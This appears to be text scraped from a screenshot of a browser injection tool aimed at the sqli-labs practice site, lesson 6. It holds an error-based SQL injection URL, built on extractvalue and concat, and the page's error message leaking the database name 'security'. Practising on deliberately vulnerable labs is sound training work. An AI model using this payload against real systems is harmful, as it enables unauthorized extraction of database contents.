 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select database()),0x7e))--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6